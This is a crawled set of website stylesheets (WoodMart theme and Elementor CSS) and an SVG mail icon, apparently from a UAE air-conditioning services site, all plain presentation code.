request_url: https://acman.ae/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.1.4
body_size: 1574
content:
.wpb-js-composer .blog-post-loop:not([class*="col-"]){margin-bottom:50px}.elementor-default .blog-post-loop:not([class*="col-"]):not(:last-child){margin-bottom:50px}.blog-post-loop .wd-entry-content>div[class*="wpb_"]{display:none}.blog-post-loop .wd-entry-content twitterwidget{margin:10px auto}.blog-post-loop .wd-entry-content p{margin-bottom:15px}.blog-post-loop .wd-entry-content .read-more-section{margin-bottom:0;line-height:1}.slider-type-post :is(.owl-stage-outer,.owl-carousel:not(.owl-loaded)){padding-top:11px;padding-bottom:11px}.blog-post-loop .entry-thumbnail img{width:100%;border-radius:var(--wd-brd-radius)}.blog-post-loop .entry-header{position:relative;text-align:center}.blog-post-loop .article-inner{border-radius:var(--wd-brd-radius)}.blog-post-loop .article-body-container{position:relative;z-index:1;padding:25px;border-radius:var(--wd-brd-radius);background-color:var(--bgcolor-white);text-align:center}.blog-post-loop .post-title{margin-bottom:10px}.blog-post-loop:hover .post-image-mask:after,.blog-post-loop:hover .post-image-mask:before,.blog-post-loop:hover .post-image-mask span{opacity:1;animation:wd-fadeInLeft .3s ease}.blog-post-loop:hover .post-image-mask:before{transition-delay:.2s;animation-delay:.2s}.blog-post-loop:hover .post-image-mask span{transition-delay:.1s;animation-delay:.1s}.blog-post-loop:hover .post-img-wrapp a{transform:scale(1.03)}.blog-post-loop:hover .post-img-wrapp a:after{opacity:1}.wd-add-shadow .article-body-container{box-shadow:0 0 4px rgba(0,0,0,0.12);transition:box-shadow .6s ease}.wd-add-shadow:hover .article-body-container{box-shadow:0 0 9px rgba(0,0,0,0.2)}.post-img-wrapp{overflow:hidden;border-radius:var(--wd-brd-radius);vertical-align:middle;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-mask-image:-webkit-radial-gradient(white, black)}.post-img-wrapp a{display:block;margin:-2px;transition:transform .7s ease, opacity .7s ease;transform:scale(1)}.post-img-wrapp a:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5);opacity:0;transition:opacity .7s ease}.post-image-mask{position:absolute;top:50%;left:50%;margin-top:-5px;margin-left:-22px;text-align:center;font-size:0}.post-image-mask:after,.post-image-mask:before{content:""}.post-image-mask:after,.post-image-mask:before,.post-image-mask span{display:inline-block;margin-right:7px;width:10px;height:10px;border-radius:50%;background-color:#fff;vertical-align:middle;opacity:0;transition:opacity .2s ease;animation:wd-fadeOutRight .3s ease}.post-image-mask:after{margin-right:0}.post-image-mask span{transition-delay:.1s;animation-delay:.1s}.post-image-mask:before{transition-delay:.15s;animation-delay:.15s}@keyframes wd-fadeOutRight{from{transform:none}to{transform:translate3d(50px, 0, 0)}}.hovered-social-icons{position:relative;display:inline-block;margin-bottom:10px;color:var(--color-gray-300);vertical-align:middle;font-size:0;transition:all .25s ease}.hovered-social-icons div.wd-tooltip-label{display:block !important;padding:5px !important;height:auto;line-height:1;pointer-events:auto}.hovered-social-icons div.wd-tooltip-label:after{content:"";position:absolute;top:100%;right:0;left:0;height:10px}.hovered-social-icons:after{display:inline-block;width:20px;height:20px;text-align:center;font-size:16px;line-height:20px;content:"\f117";font-family:"woodmart-font"}.hovered-social-icons:hover{color:var(--color-gray-500)}.meta-categories-wrapp{position:absolute;top:-13px;right:15px;left:15px;overflow:hidden;height:25px;line-height:25px}.wpb-js-composer :is(.wd-spacing-0,.wd-spacing-2,.wd-spacing-6)+.blog-footer{margin-top:15px}.format-quote :is(.post-title,.post-image-mask,.meta-post-categories,.post-date,.entry-meta,.entry-header,.hovered-social-icons,.share-with-lines){display:none}.format-quote .entry-header{z-index:2;margin-bottom:0}.format-quote .post-img-wrapp{background:transparent}.format-quote .post-img-wrapp a{margin:0}.format-quote .post-img-wrapp a:after{content:none}.format-quote .post-img-wrapp img{display:inline-block;max-height:75px;width:auto;border-radius:50%}.format-quote blockquote{margin-bottom:0;padding-left:0;border-left:none;color:#777;text-align:center}.format-quote blockquote cite,.format-quote blockquote cite a{font-size:16px}.format-quote.has-post-thumbnail .entry-header{display:block}.format-quote:not(.post-single-page) .article-body-container:before{position:absolute;right:30px;bottom:15px;z-index:-1;display:inline-block;color:var(--color-gray-200);font-size:96px;line-height:90px;content:"\f131";font-family:"woodmart-font"}.format-quote:hover .post-img-wrapp a{opacity:1;transform:none}.format-link .entry-content a{display:inline-block;padding:10px 20px;background-color:var(--bgcolor-gray-100);font-size:22px}.format-link .entry-content a:hover{background-color:var(--bgcolor-gray-300)}@keyframes wd-fadeInLeft{from{transform:translate3d(-50px, 0, 0)}to{transform:none}}.wpb-js-composer .post-slide{margin-bottom:0 !important}.post-slide:not(.has-post-thumbnail) .post-date{display:none}.post-slide:not(.has-post-thumbnail) .meta-categories-wrapp{position:static;margin-bottom:15px}.owl-items-lg-4 .post-slide .wd-entry-meta .meta-author{font-size:0}.owl-items-lg-4 .post-slide .wd-entry-meta .meta-author a{font-size:14px}.read-more-section{margin-top:20px;margin-bottom:0;line-height:1}.read-more-section a{position:relative;display:inline-block;border-bottom:none;color:var(--wd-primary-color);text-transform:var(--btn-transform);font-weight:800;font-size:13px}.read-more-section a:after{position:absolute;bottom:0;left:100%;display:inline-block;margin-left:5px;height:5px;font-weight:400;font-size:14px;line-height:5px;opacity:0;transition:opacity .35s ease;content:"\f109";font-family:"woodmart-font"}.read-more-section a:hover{color:var(--wd-primary-color)}.read-more-section a:hover:after{opacity:1;animation:wd-ShakeNext 1s ease infinite}@media (min-width: 1025px){.owl-items-lg-4 .post-slide .post-title{font-size:20px}}@media (max-width: 1024px){.blog-post-loop .meta-author>span{display:none}.blog-post-loop:hover .post-img-wrapp a{transform:none}.post-img-wrapp a:after,.post-image-mask{display:none}.wd-blog-holder :is([class*="blog-design-default"],.blog-design-small-images:not(.has-post-thumbnail)) .post-title{font-size:28px}}@media (max-width: 768.98px){.wpb-js-composer .blog-post-loop:not([class*="col-"]){margin-bottom:30px}.elementor-default .blog-post-loop:not([class*="col-"]):not(:last-child){margin-bottom:30px}.wd-blog-holder [class*="blog-design-default"] .wd-entry-content{font-size:inherit}.wd-blog-holder :is([class*="blog-design-default"],.blog-design-small-images:not(.has-post-thumbnail)) .post-title{font-size:24px;line-height:1.4}.wd-blog-holder :is(.blog-design-default,.blog-design-small-images).format-quote .article-body-container{padding-right:35px;padding-left:35px}}@media (max-width: 576px){.blog-post-loop .article-body-container{padding-right:15px;padding-left:15px}.wpb-js-composer .blog-post-loop.blog-style-flat{margin-bottom:45px}.elementor-default .blog-post-loop.blog-style-flat:not([class*="col-"]):not(:last-child){margin-bottom:45px}.blog-post-loop.blog-style-flat .article-body-container{padding-right:0;padding-bottom:0;padding-left:0}.hovered-social-icons{display:none}.wd-blog-holder [class*="blog-design-default"] :is(img,.post-img-wrapp){border-bottom-right-radius:0;border-bottom-left-radius:0}.wd-blog-holder [class*="blog-design-default"] .article-body-container{margin-right:0;margin-left:0}.wd-blog-holder [class*="blog-design-default"].has-post-thumbnail .article-body-container{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.wd-blog-holder [class*="blog-design-default"]:not(.has-post-thumbnail) .post-date{display:none}.wd-blog-holder :is([class*="blog-design-default"],.blog-design-small-images:not(.has-post-thumbnail)) .post-title{font-size:20px}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://acman.ae/wp-content/uploads/2023/05/xts-header_213872-1684388461.css?ver=7.1.4
body_size: 280
content:
:root{
	--wd-top-bar-h: 100px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 50px;

	--wd-header-general-h: 60px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 30px;
}

.whb-top-bar .wd-dropdown:after {
	height: 40px;
}
.whb-sticked .whb-top-bar .wd-dropdown {
	margin-top: 5px;
}

.whb-sticked .whb-top-bar .wd-dropdown:after {
	height: 15px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: -20px;
}

.whb-header-bottom .wd-dropdown:after {
	height: -10px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -1px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 100px;
		max-height: 100px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 50px;
		max-height: 50px;
	}
		
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 0px;
		max-height: 0px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 40px;
		max-height: 40px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	}
		
.whb-n4roj2inm6pqv19sh104 {
	--wd-form-brd-radius: 0px;
}
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	background-color: rgba(6, 10, 55, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://acman.ae/wp-content/uploads/custom-css-js/14509.css?v=6816
body_size: 48
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 18 2023 | 05:00:29 */
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://acman.ae/wp-content/uploads/elementor/css/post-8504.css?ver=1729768423
body_size: -73
content:
.elementor-8504 .elementor-element.elementor-element-bcffb63 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-8504 .elementor-element.elementor-element-90d4917 > .elementor-widget-container{margin:-20px 0px 21px 0px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://acman.ae/wp-content/uploads/elementor/css/post-4216.css?ver=1736318096
body_size: 718
content:
.elementor-4216 .elementor-element.elementor-element-8cd1e8f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4216 .elementor-element.elementor-element-8cd1e8f{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 15px 0px 15px;}.elementor-4216 .elementor-element.elementor-element-8cd1e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4216 .elementor-element.elementor-element-e295319 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-1f63a7f{text-align:left;}.elementor-4216 .elementor-element.elementor-element-1f63a7f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-072873f{text-align:justify;font-size:16px;}.elementor-4216 .elementor-element.elementor-element-072873f > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-0304534 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 80px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-0304534 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4216 .elementor-element.elementor-element-bd6946d{text-align:center;}.elementor-4216 .elementor-element.elementor-element-bd6946d > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-4216 .elementor-element.elementor-element-5919245 > .elementor-widget-container{padding:0px 0px 0px 70px;}.elementor-4216 .elementor-element.elementor-element-5919245{width:var( --container-widget-width, 101.607% );max-width:101.607%;--container-widget-width:101.607%;--container-widget-flex-grow:0;}.elementor-4216 .elementor-element.elementor-element-dc8daf0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 80px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-dc8daf0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4216 .elementor-element.elementor-element-894f907{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4216 .elementor-element.elementor-element-894f907 .elementor-widget-container{text-align:center;}.elementor-4216 .elementor-element.elementor-element-894f907 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-4bc0011:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4216 .elementor-element.elementor-element-4bc0011 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://acman.ae/wp-content/uploads/2021/09/A-person-truning-on-the-AC-with-remote.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4216 .elementor-element.elementor-element-4bc0011 > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-4bc0011 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-4216 .elementor-element.elementor-element-0304534{width:19.553%;}.elementor-4216 .elementor-element.elementor-element-dc8daf0{width:19.945%;}.elementor-4216 .elementor-element.elementor-element-4bc0011{width:35.481%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4216 .elementor-element.elementor-element-e295319{width:100%;}.elementor-4216 .elementor-element.elementor-element-0304534{width:50%;}.elementor-4216 .elementor-element.elementor-element-dc8daf0{width:50%;}.elementor-4216 .elementor-element.elementor-element-4bc0011{width:50%;}}@media(max-width:767px){.elementor-4216 .elementor-element.elementor-element-e295319{width:100%;}.elementor-4216 .elementor-element.elementor-element-1f63a7f{text-align:center;}.elementor-4216 .elementor-element.elementor-element-072873f{text-align:center;}.elementor-4216 .elementor-element.elementor-element-0304534{width:50%;}.elementor-4216 .elementor-element.elementor-element-0304534 > .elementor-element-populated{border-width:0px 01px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-bd6946d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-5919245 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-4216 .elementor-element.elementor-element-5919245{--container-widget-width:252px;--container-widget-flex-grow:0;width:var( --container-widget-width, 252px );max-width:252px;align-self:center;}.elementor-4216 .elementor-element.elementor-element-dc8daf0{width:50%;}.elementor-4216 .elementor-element.elementor-element-dc8daf0 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4216 .elementor-element.elementor-element-894f907 .elementor-widget-container{text-align:center;}.elementor-4216 .elementor-element.elementor-element-894f907{--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:15px;}.elementor-4216 .elementor-element.elementor-element-894f907 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:60px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-4bc0011{width:100%;}.elementor-4216 .elementor-element.elementor-element-4bc0011 > .elementor-element-populated, .elementor-4216 .elementor-element.elementor-element-4bc0011 > .elementor-element-populated > .elementor-background-overlay, .elementor-4216 .elementor-element.elementor-element-4bc0011 > .elementor-background-slideshow{border-radius:01px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-4bc0011 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://coolersonline.ae/wp-content/uploads/2023/03/mail-2569.svg
body_size: 302
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve"> <defs> </defs> <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"> <path d="M 45 51.815 l 45 -33.87 v -1.967 c 0 -2.03 -1.646 -3.676 -3.676 -3.676 H 3.676 C 1.646 12.302 0 13.948 0 15.978 v 1.967 L 45 51.815 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path> <path d="M 47.405 60.019 c -0.712 0.536 -1.559 0.804 -2.405 0.804 s -1.693 -0.268 -2.405 -0.804 L 0 27.958 v 46.064 c 0 2.03 1.646 3.676 3.676 3.676 h 82.648 c 2.03 0 3.676 -1.646 3.676 -3.676 V 27.958 L 47.405 60.019 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path> </g> </svg> 